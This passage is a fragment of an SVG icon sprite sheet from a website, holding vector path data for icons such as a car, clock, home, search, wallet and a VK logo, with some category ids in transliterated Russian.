viewBox="0 0 449.999 449.999" id=i_car xmlns=http://www.w3.org/2000/svg><path
d="M449.977 171.981c-.359-6.783-5.064-11.273-10.509-10.028l-39.785 9.096c-4.115.941-7.471 4.892-8.709 9.694-17.478-25.176-48.266-65.94-70.161-75.101-3.031-1.246-21.897-7.461-95.814-7.461s-92.782 6.215-95.878 7.488c-21.849 9.141-52.623 49.898-70.097 75.073-1.239-4.802-4.594-8.752-8.709-9.693l-39.785-9.096C5.086 160.708.381 165.198.021 171.981c-.362 6.784 3.76 13.292 9.202 14.537l35.292 8.069c-12.303 9.173-20.271 23.837-20.271 40.363l5.031 86.86c0 16.574 13.436 30.009 30.01 30.009h18.047c16.574 0 30.009-13.435 30.009-30.009l-.589-6.358h236.492l-.589 6.358c0 16.574 13.435 30.009 30.009 30.009h18.047c16.574 0 30.01-13.435 30.01-30.009l5.031-86.86c0-16.526-7.968-31.189-20.271-40.363l35.292-8.069c5.444-1.245 9.566-7.753 9.204-14.537zm-312.558-45.783c1.735-.564 19.909-5.877 87.581-5.877 67.535 0 85.772 5.292 87.57 5.874 13.097 5.69 35.568 32.828 54.033 58.438H83.394c18.487-25.642 40.982-52.811 54.025-58.435zm129.846 174.566h-84.531a7.044 7.044 0 1 1 0-14.088h84.531a7.044 7.044 0 1 1 0 14.088zm68.834-37.57s-14.089-8.116-31.196-10.096H136.442c-17.107 1.98-31.196 10.096-31.196 10.096-39.247 10.064-49.914-22.139-49.914-22.139h330.682c-.001 0-10.668 32.202-49.915 22.139z"/></symbol><symbol
viewBox="0 0 438.533 438.533" id=i_clock xmlns=http://www.w3.org/2000/svg><path
d="M409.133 109.203c-19.608-33.592-46.205-60.189-79.798-79.796C295.736 9.801 259.058 0 219.273 0c-39.781 0-76.47 9.801-110.063 29.407-33.595 19.604-60.192 46.201-79.8 79.796C9.801 142.8 0 179.489 0 219.267c0 39.78 9.804 76.463 29.407 110.062 19.607 33.592 46.204 60.189 79.799 79.798 33.597 19.605 70.283 29.407 110.063 29.407s76.47-9.802 110.065-29.407c33.593-19.602 60.189-46.206 79.795-79.798 19.603-33.596 29.403-70.284 29.403-110.062.001-39.782-9.8-76.472-29.399-110.064zm-55.391 188.005c-13.894 23.791-32.736 42.64-56.527 56.534-23.791 13.894-49.771 20.834-77.945 20.834-28.167 0-54.149-6.94-77.943-20.834-23.791-13.895-42.633-32.743-56.527-56.534-13.897-23.791-20.843-49.772-20.843-77.941 0-28.171 6.949-54.152 20.843-77.943 13.891-23.791 32.738-42.637 56.527-56.53 23.791-13.895 49.772-20.84 77.943-20.84 28.173 0 54.154 6.945 77.945 20.84 23.791 13.894 42.634 32.739 56.527 56.53 13.895 23.791 20.838 49.772 20.838 77.943 0 28.169-6.943 54.15-20.838 77.941z"/><path
d="M246.68 109.631h-18.274c-2.669 0-4.853.859-6.57 2.57-1.706 1.713-2.565 3.9-2.565 6.565v100.5h-63.953c-2.667 0-4.853.855-6.567 2.564-1.712 1.712-2.568 3.901-2.568 6.571v18.271c0 2.666.856 4.856 2.568 6.567 1.715 1.711 3.905 2.566 6.567 2.566h91.367c2.662 0 4.853-.855 6.561-2.566 1.711-1.711 2.573-3.901 2.573-6.567V118.766c0-2.663-.862-4.849-2.573-6.565-1.71-1.711-3.9-2.57-6.566-2.57z"/></symbol><symbol
viewBox="0 0 32 32" id=i_directory xmlns=http://www.w3.org/2000/svg><path
d="M29 0H3C1.346 0 0 1.346 0 3v26c0 1.654 1.346 3 3 3h26c1.654 0 3-1.346 3-3V3c0-1.654-1.346-3-3-3zm1 29c0 .551-.449 1-1 1H3c-.551 0-1-.449-1-1V3c0-.552.449-1 1-1h26c.551 0 1 .448 1 1v26z"/><path
d="M9.401 7H6.676a.64.64 0 0 0-.638.639v2.723a.64.64 0 0 0 .638.641h2.725a.64.64 0 0 0 .638-.641V7.639A.64.64 0 0 0 9.401 7zM11.539 8.062h14.422v1.875H11.539zM9.401 14H6.676a.64.64 0 0 0-.638.639v2.726a.64.64 0 0 0 .638.638h2.725a.64.64 0 0 0 .638-.638v-2.726A.64.64 0 0 0 9.401 14zM11.539 15.062h14.422v1.875H11.539zM9.401 21H6.676a.64.64 0 0 0-.638.639v2.727a.64.64 0 0 0 .638.638h2.725a.64.64 0 0 0 .638-.638v-2.727A.64.64 0 0 0 9.401 21zm.138 3.361a.141.141 0 0 1-.138.139H6.676a.14.14 0 0 1-.138-.139v-2.727c0-.072.063-.138.138-.138h2.725c.075 0 .138.062.138.138v2.727zM11.539 22.062h14.422v1.875H11.539z"/></symbol><symbol
viewBox="0 0 508.52 508.52" id=i_exclamation xmlns=http://www.w3.org/2000/svg><path
d="M254.26 0C113.845 0 0 113.845 0 254.26s113.845 254.26 254.26 254.26 254.26-113.845 254.26-254.26S394.675 0 254.26 0zm0 412.664c-17.544 0-31.782-14.239-31.782-31.782 0-17.576 14.239-31.782 31.782-31.782s31.782 14.207 31.782 31.782c0 17.543-14.238 31.782-31.782 31.782zm31.782-126.622c0 17.544-14.239 31.782-31.782 31.782s-31.782-14.239-31.782-31.782V127.13c0-17.544 14.239-31.782 31.782-31.782s31.782 14.239 31.782 31.782v158.912z"/></symbol><symbol
viewBox="0 0 518.765 518.765" id=i_expand xmlns=http://www.w3.org/2000/svg><path
d="M385.487 283.289l53.786-53.192v255.2c0 7.57-2.688 13.945-8.065 19.125s-11.654 7.77-18.826 7.77H26.894c-7.172 0-13.447-2.59-18.826-7.77S0 492.867 0 485.297V119.531c0-7.57 2.689-13.945 8.068-19.125s11.654-7.77 18.826-7.77h273.127l-53.791 53.789H53.787v311.977h331.702l-.002-175.113zM307.194 30.48l48.407 46.617L193.64 239.062l97.418 97.416 161.965-161.964 50.203 51.398 15.539-219.34L307.194 30.48z"/></symbol><symbol
viewBox="0 0 402.577 402.577" id=i_filter xmlns=http://www.w3.org/2000/svg><path
d="M400.858 11.427C397.617 4.006 392.008.295 384.004.291H18.564c-7.993 0-13.61 3.715-16.846 11.136-3.234 7.801-1.903 14.467 3.999 19.985l140.757 140.753V310.92c0 4.955 1.809 9.232 5.424 12.854l73.085 73.083c3.429 3.614 7.71 5.428 12.851 5.428 2.282 0 4.66-.479 7.135-1.43 7.426-3.238 11.14-8.851 11.14-16.845V172.166L396.861 31.413c5.904-5.518 7.232-12.182 3.997-19.986z"/></symbol><symbol
viewBox="0 0 488.4 488.4" id=i_group xmlns=http://www.w3.org/2000/svg><path
d="M243.8 241.113h.8c64.1-.7 54.8-86.3 54.8-86.3-2.6-57.2-50.5-56.7-55.2-56.5-4.7-.2-52.5-.7-55.2 56.5 0 .1-9.3 85.7 54.8 86.3zM393.8 270.313h.6c51.5-.5 44.1-69.4 44.1-69.4-2.1-46-40.6-45.6-44.4-45.5-3.8-.2-42.3-.5-44.4 45.5 0 .1-7.5 68.9 44.1 69.4zM488.3 340.113c-.4-14.8-3.3-25.1-18.4-34.6-20.1-12.6-42.6-23.5-42.6-23.5l-17.9 56.6-10.4-29.7c18.3-25.6-1.3-26.9-4.8-26.9h-.2c-3.5 0-23.1 1.3-4.8 26.9l-10.4 29.6-17.9-56.6s-6.4 3.1-15.4 7.9c-2.1-1.7-4.4-3.4-7-5-25-15.7-52.9-29.3-52.9-29.3l-22.2 70.3-13-36.9c22.8-31.8-1.6-33.4-6-33.5h-.2c-4.4 0-28.8 1.6-6 33.5l-13 36.9-22.2-70.3s-27.9 13.6-52.9 29.3c-2.7 1.7-5 3.4-7.1 5.1-9.1-4.9-15.6-8-15.6-8l-17.9 56.6-10.4-29.6c18.3-25.6-1.3-26.9-4.8-26.9h-.2c-3.5 0-23.1 1.3-4.8 26.9l-10.4 29.6-17.9-56.6s-22.5 10.9-42.6 23.5c-15.2 9.5-18 19.8-18.4 34.6v50.1h488.4l-.1-50zM93.6 270.313h.6c51.6-.5 44.1-69.4 44.1-69.4-2.1-46-40.6-45.6-44.4-45.5-3.8-.2-42.3-.5-44.4 45.5 0 .1-7.4 68.9 44.1 69.4z"/></symbol><symbol
viewBox="0 0 460.298 460.297" id=i_home xmlns=http://www.w3.org/2000/svg><path
d="M230.149 120.939L65.986 256.274c0 .191-.048.472-.144.855-.094.38-.144.656-.144.852v137.041c0 4.948 1.809 9.236 5.426 12.847 3.616 3.613 7.898 5.431 12.847 5.431h109.63V303.664h73.097v109.64h109.629c4.948 0 9.236-1.814 12.847-5.435 3.617-3.607 5.432-7.898 5.432-12.847V257.981c0-.76-.104-1.334-.288-1.707L230.149 120.939z"/><path
d="M457.122 225.438L394.6 173.476V56.989c0-2.663-.856-4.853-2.574-6.567-1.704-1.712-3.894-2.568-6.563-2.568h-54.816c-2.666 0-4.855.856-6.57 2.568-1.711 1.714-2.566 3.905-2.566 6.567v55.673l-69.662-58.245c-6.084-4.949-13.318-7.423-21.694-7.423-8.375 0-15.608 2.474-21.698 7.423L3.172 225.438c-1.903 1.52-2.946 3.566-3.14 6.136-.193 2.568.472 4.811 1.997 6.713l17.701 21.128c1.525 1.712 3.521 2.759 5.996 3.142 2.285.192 4.57-.476 6.855-1.998L230.149 95.817l197.57 164.741c1.526 1.328 3.521 1.991 5.996 1.991h.858c2.471-.376 4.463-1.43 5.996-3.138l17.703-21.125c1.522-1.906 2.189-4.145 1.991-6.716-.195-2.563-1.242-4.609-3.141-6.132z"/></symbol><symbol
viewBox="0 0 486 486" id=i_light-bulb xmlns=http://www.w3.org/2000/svg><path
d="M298.4 424.7v14.2c0 11.3-8.3 20.7-19.1 22.3l-3.5 12.9c-1.9 7-8.2 11.9-15.5 11.9h-34.7c-7.3 0-13.6-4.9-15.5-11.9l-3.4-12.9c-10.9-1.7-19.2-11-19.2-22.4v-14.2c0-7.6 6.1-13.7 13.7-13.7h83.5c7.6.1 13.7 6.2 13.7 13.8zm64.3-191.4c0 32.3-12.8 61.6-33.6 83.1-15.8 16.4-26 37.3-29.4 59.6-1.5 9.6-9.8 16.7-19.6 16.7h-74.3c-9.7 0-18.1-7-19.5-16.6-3.5-22.3-13.8-43.5-29.6-59.8-20.4-21.2-33.1-50-33.4-81.7-.7-66.6 52.3-120.5 118.9-121 66.5-.5 120.5 53.3 120.5 119.7zm-106.2-72.5c0-7.4-6-13.5-13.5-13.5-47.6 0-86.4 38.7-86.4 86.4 0 7.4 6 13.5 13.5 13.5 7.4 0 13.5-6 13.5-13.5 0-32.8 26.7-59.4 59.4-59.4 7.5 0 13.5-6 13.5-13.5zM243 74.3c7.4 0 13.5-6 13.5-13.5V13.5c0-7.4-6-13.5-13.5-13.5s-13.5 6-13.5 13.5v47.3c0 7.5 6.1 13.5 13.5 13.5zM84.1 233.2c0-7.4-6-13.5-13.5-13.5H23.3c-7.4 0-13.5 6-13.5 13.5 0 7.4 6 13.5 13.5 13.5h47.3c7.5 0 13.5-6 13.5-13.5zm378.6-13.5h-47.3c-7.4 0-13.5 6-13.5 13.5 0 7.4 6 13.5 13.5 13.5h47.3c7.4 0 13.5-6 13.5-13.5 0-7.4-6-13.5-13.5-13.5zM111.6 345.6l-33.5 33.5c-5.3 5.3-5.3 13.8 0 19.1 2.6 2.6 6.1 3.9 9.5 3.9s6.9-1.3 9.5-3.9l33.5-33.5c5.3-5.3 5.3-13.8 0-19.1-5.2-5.3-13.8-5.3-19 0zm253.3-220.8c3.4 0 6.9-1.3 9.5-3.9l33.5-33.5c5.3-5.3 5.3-13.8 0-19.1-5.3-5.3-13.8-5.3-19.1 0l-33.5 33.5c-5.3 5.3-5.3 13.8 0 19.1 2.7 2.6 6.1 3.9 9.6 3.9zm-253.3-4c2.6 2.6 6.1 3.9 9.5 3.9s6.9-1.3 9.5-3.9c5.3-5.3 5.3-13.8 0-19.1L97.1 68.2c-5.3-5.3-13.8-5.3-19.1 0-5.3 5.3-5.3 13.8 0 19.1l33.6 33.5zm262.8 224.8c-5.3-5.3-13.8-5.3-19.1 0-5.3 5.3-5.3 13.8 0 19.1l33.5 33.5c2.6 2.6 6.1 3.9 9.5 3.9s6.9-1.3 9.5-3.9c5.3-5.3 5.3-13.8 0-19.1l-33.4-33.5z"/></symbol><symbol
viewBox="0 0 92.833 92.833" id=i_menu xmlns=http://www.w3.org/2000/svg><path
d="M89.834 1.75H3c-1.654 0-3 1.346-3 3v13.334c0 1.654 1.346 3 3 3h86.833c1.653 0 3-1.346 3-3V4.75a3.002 3.002 0 0 0-2.999-3zM89.834 36.75H3c-1.654 0-3 1.346-3 3v13.334c0 1.654 1.346 3 3 3h86.833c1.653 0 3-1.346 3-3V39.75a3.002 3.002 0 0 0-2.999-3zM89.834 71.75H3c-1.654 0-3 1.346-3 3v13.334c0 1.654 1.346 3 3 3h86.833c1.653 0 3-1.346 3-3V74.75a3.002 3.002 0 0 0-2.999-3z"/></symbol><symbol
viewBox="0 0 129 129" id=i_news xmlns=http://www.w3.org/2000/svg><path
d="M18.7 122.5h91.6c2.3 0 4.1-1.8 4.1-4.1V10.5c0-2.3-1.8-4.1-4.1-4.1H41.6c-.3 0-.7 0-1 .1-.1 0-.2.1-.2.1-.3.1-.5.2-.8.3-.1.1-.2.1-.3.2-.3.2-.6.4-.8.7l-22.9 27c-.3.3-.5.7-.7 1.1-.1.1-.1.3-.1.4-.1.3-.1.6-.2.9V118.3c0 2.4 1.9 4.2 4.1 4.2zM37.5 21.7v11.8h-10l10-11.8zM22.8 41.6h18.8c2.3 0 4.1-1.8 4.1-4.1V14.6h60.5v99.7H22.8V41.6z"/><path
d="M94 50.5H35c-2.3 0-4.1 1.8-4.1 4.1s1.8 4.1 4.1 4.1h59c2.3 0 4.1-1.8 4.1-4.1s-1.8-4.1-4.1-4.1zM94 70.3H35c-2.3 0-4.1 1.8-4.1 4.1s1.8 4.1 4.1 4.1h59c2.3 0 4.1-1.8 4.1-4.1 0-2.2-1.8-4.1-4.1-4.1z"/></symbol><symbol
viewBox="0 0 444.819 444.819" id=i_next xmlns=http://www.w3.org/2000/svg><path
d="M352.025 196.712L165.884 10.848C159.029 3.615 150.469 0 140.187 0s-18.842 3.619-25.697 10.848L92.792 32.264c-7.044 7.043-10.566 15.604-10.566 25.692 0 9.897 3.521 18.56 10.566 25.981L231.545 222.41 92.786 361.168c-7.042 7.043-10.564 15.604-10.564 25.693 0 9.896 3.521 18.562 10.564 25.98l21.7 21.413c7.043 7.043 15.612 10.564 25.697 10.564 10.089 0 18.656-3.521 25.697-10.564L352.025 248.39c7.046-7.423 10.571-16.084 10.571-25.981.001-10.088-3.525-18.654-10.571-25.697z"/></symbol><symbol
viewBox="0 0 314.068 314.068" id=i_play-button xmlns=http://www.w3.org/2000/svg><path
d="M293.002 78.53C249.646 3.435 153.618-22.296 78.529 21.068 3.434 64.418-22.298 160.442 21.066 235.534c43.35 75.095 139.375 100.83 214.465 57.47 75.096-43.365 100.84-139.384 57.471-214.474zm-73.168 187.271c-60.067 34.692-136.894 14.106-171.576-45.973C13.568 159.761 34.161 82.935 94.23 48.26c60.071-34.69 136.894-14.106 171.578 45.971 34.685 60.076 14.098 136.886-45.974 171.57zm-6.279-115.149l-82.214-47.949c-7.492-4.374-13.535-.877-13.493 7.789l.421 95.174c.038 8.664 6.155 12.191 13.669 7.851l81.585-47.103c7.506-4.332 7.522-11.388.032-15.762z"/></symbol><symbol
viewBox="0 0 250.313 250.313" id=i_search xmlns=http://www.w3.org/2000/svg><path
d="M244.186 214.604l-54.379-54.378c-.289-.289-.628-.491-.93-.76 10.7-16.231 16.945-35.66 16.945-56.554C205.822 46.075 159.747 0 102.911 0S0 46.075 0 102.911c0 56.835 46.074 102.911 102.91 102.911 20.895 0 40.323-6.245 56.554-16.945.269.301.47.64.759.929l54.38 54.38c8.169 8.168 21.413 8.168 29.583 0 8.168-8.169 8.168-21.413 0-29.582zm-141.275-44.458c-37.134 0-67.236-30.102-67.236-67.235 0-37.134 30.103-67.236 67.236-67.236 37.132 0 67.235 30.103 67.235 67.236s-30.103 67.235-67.235 67.235z"/></symbol><symbol
viewBox="0 0 224.137 224.137" id=i_search-for-staff xmlns=http://www.w3.org/2000/svg><path
d="M59.524 64.97c2.818 10.748 11.898 20.645 23.399 20.645 11.685 0 20.909-9.854 23.795-20.576 1.097-.12 2.006-.958 2.105-2.102l.363-4.232c.094-1.103-.602-2.055-1.599-2.397-.023-.249-.028-.51-.059-.759-.218-9.707-1.904-17.55-9.542-20.789-8.064-3.42-15.173-3.469-20.388-1.435-.343.134-1.229 1.31-1.577 1.528-.343.213-2.173-.389-2.869-.229-11.446 1.633-15.221 12.423-14.388 20.825-.025.241-.041.475-.059.713-1.107.274-1.902 1.285-1.798 2.453l.363 4.24c.102 1.196 1.089 2.064 2.254 2.115zm2.438-8.386c5.015-1.836 14.655-5.675 15.704-7.691 4.385 4.55 19.865 7.112 26.66 7.97.028.437.068.868.068 1.31 0 11.177-9.374 24.166-21.47 24.166-12.042 0-21.038-12.761-21.038-24.166 0-.533.04-1.064.076-1.589zm39.41 25.182a3.078 3.078 0 0 0-1.574.198l-9.641 13.041-7.312-5.832-.041.04v.036l-.01-.011-7.312 5.835-9.64-13.04c-.384-.152-.978-.292-1.574-.198-18.21 2.569-19.37 43.703-19.37 43.703l37.942.031v-.071l37.912-.021c-.01 0-1.168-41.142-19.38-43.711zm66.067 1.055C167.439 37.15 130.283 0 84.625 0 38.959 0 1.795 37.15 1.795 82.821c0 45.672 37.158 82.822 82.825 82.822 45.663.001 82.819-37.15 82.819-82.822zm-82.814 62.033c-34.205 0-62.03-27.827-62.03-62.033 0-34.205 27.825-62.03 62.03-62.03 34.203 0 62.025 27.825 62.025 62.03 0 34.206-27.828 62.033-62.025 62.033zm55.784 15.661l18.306-18.316 63.627 63.632-18.311 18.307-63.622-63.623z"/></symbol><symbol
viewBox="0 0 512 512" id=i_staff xmlns=http://www.w3.org/2000/svg><path
d="M360.695 17.444a14.937 14.937 0 0 0-3.351-12.146A14.948 14.948 0 0 0 345.915 0C304.55 0 280.125 16.29 256 39.023 231.876 16.29 207.45 0 166.086 0c-4.405 0-8.532 2.239-11.385 5.605-2.839 3.366-4.024 8.107-3.293 12.454a254.602 254.602 0 0 1 0 83.768l-.103.614a14.934 14.934 0 0 0 3.351 12.146 14.947 14.947 0 0 0 11.43 5.298c41.365 0 65.789-16.29 89.914-39.023 24.125 22.733 48.55 39.023 89.914 39.023 4.405 0 8.532-2.239 11.385-5.605 2.839-3.366 4.024-8.107 3.293-12.454-4.624-27.79-4.624-55.976.103-84.382zM162.384 156.977c-4.185-4.8-11.005-6.381-16.844-4.054l-74.928 29.971a15.02 15.02 0 0 0-8.591 8.985 15 15 0 0 0 1.142 12.366l2.327 4.068c16.186 28.332 25.025 60.425 25.64 93.002l-28.201 53.328a15.046 15.046 0 0 0-1.391 10.259l29.971 134.871a14.985 14.985 0 0 0 14.634 11.737h134.871V246.843l-78.63-89.866zM420.872 301.316c.614-32.576 9.454-64.669 25.64-93.002l2.327-4.068a15.008 15.008 0 0 0 1.142-12.366 15.014 15.014 0 0 0-8.591-8.985l-74.928-29.971c-5.868-2.327-12.644-.746-16.844 4.054l-78.631 89.866v114.811h14.986c8.283 0 14.986 6.703 14.986 14.986s-6.703 14.986-14.986 14.986h-14.986v29.971h14.986c8.283 0 14.986 6.703 14.986 14.986s-6.703 14.986-14.986 14.986h-14.986v59.943c141.24 0 145.982 4.151 149.505-11.737l29.971-134.871a15.035 15.035 0 0 0-1.391-10.259l-28.2-53.33zm-74.957 30.367h-29.971c-8.283 0-14.986-6.703-14.986-14.986s6.703-14.986 14.986-14.986h29.971c8.283 0 14.986 6.703 14.986 14.986s-6.703 14.986-14.986 14.986z"/></symbol><symbol
viewBox="0 0 548.358 548.358" id=i_vk xmlns=http://www.w3.org/2000/svg><path
d="M545.451 400.298c-.664-1.431-1.283-2.618-1.858-3.569-9.514-17.135-27.695-38.167-54.532-63.102l-.567-.571-.284-.28-.287-.287h-.288c-12.18-11.611-19.893-19.418-23.123-23.415-5.91-7.614-7.234-15.321-4.004-23.13 2.282-5.9 10.854-18.36 25.696-37.397 7.807-10.089 13.99-18.175 18.556-24.267 32.931-43.78 47.208-71.756 42.828-83.939l-1.701-2.847c-1.143-1.714-4.093-3.282-8.846-4.712-4.764-1.427-10.853-1.663-18.278-.712l-82.224.568c-1.332-.472-3.234-.428-5.712.144l-3.713.859-1.431.715-1.136.859c-.952.568-1.999 1.567-3.142 2.995-1.137 1.423-2.088 3.093-2.848 4.996-8.952 23.031-19.13 44.444-30.553 64.238-7.043 11.803-13.511 22.032-19.418 30.693-5.899 8.658-10.848 15.037-14.842 19.126-4 4.093-7.61 7.372-10.852 9.849-3.237 2.478-5.708 3.525-7.419 3.142-1.715-.383-3.33-.763-4.859-1.143-2.663-1.714-4.805-4.045-6.42-6.995-1.622-2.95-2.714-6.663-3.285-11.136-.568-4.476-.904-8.326-1-11.563-.089-3.233-.048-7.806.145-13.706.198-5.903.287-9.897.287-11.991 0-7.234.141-15.085.424-23.555.288-8.47.521-15.181.716-20.125.194-4.949.284-10.185.284-15.705s-.336-9.849-1-12.991a44.442 44.442 0 0 0-2.99-9.137c-1.335-2.95-3.289-5.232-5.853-6.852-2.569-1.618-5.763-2.902-9.564-3.856-10.089-2.283-22.936-3.518-38.547-3.71-35.401-.38-58.148 1.906-68.236 6.855-3.997 2.091-7.614 4.948-10.848 8.562-3.427 4.189-3.905 6.475-1.431 6.851 11.422 1.711 19.508 5.804 24.267 12.275l1.715 3.429c1.334 2.474 2.666 6.854 3.999 13.134 1.331 6.28 2.19 13.227 2.568 20.837.95 13.897.95 25.793 0 35.689-.953 9.9-1.853 17.607-2.712 23.127-.859 5.52-2.143 9.993-3.855 13.418-1.715 3.426-2.856 5.52-3.428 6.28-.571.76-1.047 1.239-1.425 1.427a21.387 21.387 0 0 1-7.71 1.431c-2.667 0-5.901-1.334-9.707-4-3.805-2.666-7.754-6.328-11.847-10.992-4.093-4.665-8.709-11.184-13.85-19.558-5.137-8.374-10.467-18.271-15.987-29.691l-4.567-8.282c-2.855-5.328-6.755-13.086-11.704-23.267-4.952-10.185-9.329-20.037-13.134-29.554-1.521-3.997-3.806-7.04-6.851-9.134l-1.429-.859c-.95-.76-2.475-1.567-4.567-2.427a30.301 30.301 0 0 0-6.567-1.854l-78.229.568c-7.994 0-13.418 1.811-16.274 5.428l-1.143 1.711c-.571.953-.859 2.475-.859 4.57 0 2.094.571 4.664 1.714 7.707 11.42 26.84 23.839 52.725 37.257 77.659 13.418 24.934 25.078 45.019 34.973 60.237 9.897 15.229 19.985 29.602 30.264 43.112 10.279 13.515 17.083 22.176 20.412 25.981 3.333 3.812 5.951 6.662 7.854 8.565l7.139 6.851c4.568 4.569 11.276 10.041 20.127 16.416 8.853 6.379 18.654 12.659 29.408 18.85 10.756 6.181 23.269 11.225 37.546 15.126 14.275 3.905 28.169 5.472 41.684 4.716h32.834c6.659-.575 11.704-2.669 15.133-6.283l1.136-1.431c.764-1.136 1.479-2.901 2.139-5.276.668-2.379 1-5 1-7.851-.195-8.183.428-15.558 1.852-22.124 1.423-6.564 3.045-11.513 4.859-14.846 1.813-3.33 3.859-6.14 6.136-8.418 2.282-2.283 3.908-3.666 4.862-4.142.948-.479 1.705-.804 2.276-.999 4.568-1.522 9.944-.048 16.136 4.429 6.187 4.473 11.99 9.996 17.418 16.56 5.425 6.57 11.943 13.941 19.555 22.124 7.617 8.186 14.277 14.271 19.985 18.274l5.708 3.426c3.812 2.286 8.761 4.38 14.853 6.283 6.081 1.902 11.409 2.378 15.984 1.427l73.087-1.14c7.229 0 12.854-1.197 16.844-3.572 3.998-2.379 6.373-5 7.139-7.851.764-2.854.805-6.092.145-9.712-.677-3.611-1.344-6.136-2.008-7.563z"/></symbol><symbol
viewBox="0 0 469.341 469.341" id=i_wallet xmlns=http://www.w3.org/2000/svg><path
d="M437.337 384.007H362.67c-47.052 0-85.333-38.281-85.333-85.333s38.281-85.333 85.333-85.333h74.667a10.66 10.66 0 0 0 10.667-10.667v-32c0-22.368-17.35-40.559-39.271-42.323l-61.26-107c-5.677-9.896-14.844-16.969-25.813-19.906-10.917-2.917-22.333-1.385-32.104 4.302L79.553 128.007H42.67c-23.531 0-42.667 19.135-42.667 42.667v256c0 23.531 19.135 42.667 42.667 42.667h362.667c23.531 0 42.667-19.135 42.667-42.667v-32a10.66 10.66 0 0 0-10.667-10.667zM360.702 87.411l23.242 40.596h-92.971l69.729-40.596zm-238.749 40.596L300.295 24.184c4.823-2.823 10.458-3.573 15.844-2.135 5.448 1.458 9.99 4.979 12.813 9.906l.022.039-164.91 96.013h-42.111z"/><path
d="M437.337 234.674H362.67c-35.292 0-64 28.708-64 64s28.708 64 64 64h74.667c17.646 0 32-14.354 32-32v-64c0-17.646-14.354-32-32-32zm-74.667 85.333c-11.76 0-21.333-9.573-21.333-21.333 0-11.76 9.573-21.333 21.333-21.333 11.76 0 21.333 9.573 21.333 21.333.001 11.76-9.572 21.333-21.333 21.333z"/></symbol><symbol
viewBox="0 0 370.001 370.001" id=i_yoga xmlns=http://www.w3.org/2000/svg><path
d="M260.422 314.065a549.633 549.633 0 0 0-7.909-1.164c-6.301-.895-7.993-1.135-15.359-3.428-2.903-.904-14.259-12.358-14.259-34.775 0-28.879 6.857-54.382 9.803-64.005.078-.251.27-.978.536-1.962.487-1.807 4.062-12.719 4.062-12.719 1.938-5.551 3.944-11.293 5.247-17.191l.07-.302c1.967-8.54 8.424-39.756 8.882-82.935 0-4.357-3.622-8.148-5.785-10.412-.396-.416-.747-.78-1.009-1.086-2.083-2.422-4.825-5.412-8.001-8.872a1317.15 1317.15 0 0 1-6.879-7.546c-3.972-4.393-8.401-8.412-12.686-12.297-5.269-4.775-10.714-9.713-15.189-15.28-6.688-8.317-12.871-22.874-11.752-34.606.17-1.77-.243-3.299-1.162-4.309-1.02-1.123-2.62-1.473-4.029-.916-1.411-.557-3.012-.207-4.03.916-.918 1.01-1.333 2.539-1.161 4.309 1.117 11.732-5.066 26.289-11.752 34.606-4.477 5.567-9.922 10.505-15.191 15.28-4.283 3.885-8.715 7.904-12.685 12.297-2.482 2.75-4.789 5.264-6.88 7.546-3.177 3.46-5.917 6.45-8.002 8.872-.262.306-.61.67-1.007 1.086-2.163 2.264-5.786 6.055-5.786 10.434.459 43.157 6.916 74.373 8.883 82.913l.069.302c1.303 5.898 3.31 11.641 5.246 17.191 0 0 3.574 10.912 4.061 12.719.267.984.46 1.711.538 1.962 2.945 9.623 9.801 35.126 9.801 64.005 0 22.418-11.355 33.871-14.257 34.775-7.366 2.293-9.059 2.533-15.361 3.428-2.051.289-4.569.647-7.907 1.164-36.177 3.85-40.083 21.809-40.083 29.353 0 2.022 1.047 8.592 5.822 14.649C79.612 363.509 88.158 370 104.516 370c2.454 0 5.05-.146 7.718-.434 10.887-1.17 21.859-2.928 32.468-4.627 3.854-.617 7.701-1.233 11.555-1.824 5.134-.787 14.387-1.309 27.498-1.549.614-.012 1.041-.021 1.248-.027.207.006.634.016 1.246.027 13.113.24 22.365.762 27.5 1.549 3.852.591 7.7 1.207 11.553 1.824 10.61 1.699 21.583 3.457 32.468 4.627a72.57 72.57 0 0 0 7.718.434c16.361 0 24.909-6.488 29.197-11.933 4.775-6.056 5.82-12.628 5.82-14.649-.002-7.544-3.906-25.503-40.083-29.353zm-56.29-147.029c-.539 0-1.05-.117-1.567-.362-1.683-.671-3.841-3.886-4.042-5.134 8.382-5.832 14.045-16.91 14.045-29.625 0-18.777-1.982-34-27.567-34s-27.567 15.223-27.567 34c0 12.715 5.663 23.793 14.044 29.625-.197 1.245-2.404 4.307-4.041 5.134a3.574 3.574 0 0 1-1.567.362c-5.387.002-12.139-11.797-13.912-16.492-3.021-7.977-6.792-21.688-7.601-41.697l-.033-.77c-.207-4.215 6.142-14.994 6.983-16.838 1.156-2.539 16.154-25.4 20.608-30.816 1.577-1.915 9.566-12.523 13.087-17.205 3.52 4.682 11.508 15.29 13.084 17.205 4.457 5.416 19.451 28.277 20.609 30.816.842 1.844 7.191 12.623 6.985 16.838l-.033.77c-.81 20.01-4.579 33.721-7.603 41.697-1.773 4.694-8.523 16.492-13.912 16.492z"/></symbol><symbol
viewBox="0 0 485.211 485.211" id=internet-i-komputeri xmlns=http://www.w3.org/2000/svg><path
d="M121.304 75.816H30.327C13.564 75.816 0 89.409 0 106.141v333.586c0 16.76 13.564 30.322 30.327 30.322h90.978c16.762 0 30.324-13.562 30.324-30.322V106.141c-.001-16.732-13.563-30.325-30.325-30.325zM45.49 379.073c-8.382 0-15.163-6.781-15.163-15.168 0-8.377 6.781-15.158 15.163-15.158 8.38 0 15.161 6.781 15.161 15.158 0 8.387-6.781 15.168-15.161 15.168zm75.814-181.955H30.327v-30.324h90.978v30.324zm0-60.651H30.327v-30.326h90.978v30.326zM318.423 409.396v-30.322h-90.98v30.322c-16.759 0-30.327 13.567-30.327 30.331h151.629c0-16.764-13.562-30.331-30.322-30.331z"/><path
d="M454.889 15.163H90.978c-16.762 0-30.327 13.593-30.327 30.327H454.89v242.604H181.955v60.653h272.934c16.759 0 30.322-13.562 30.322-30.332V45.489c0-16.734-13.564-30.326-30.322-30.326zM272.933 333.584c-8.382 0-15.163-6.777-15.163-15.169 0-8.377 6.781-15.158 15.163-15.158 8.383 0 15.164 6.781 15.164 15.158 0 8.392-6.782 15.169-15.164 15.169z"/></symbol><symbol
viewBox="0 0 213.148 213.148" id=krasota-i-zdorove xmlns=http://www.w3.org/2000/svg><path
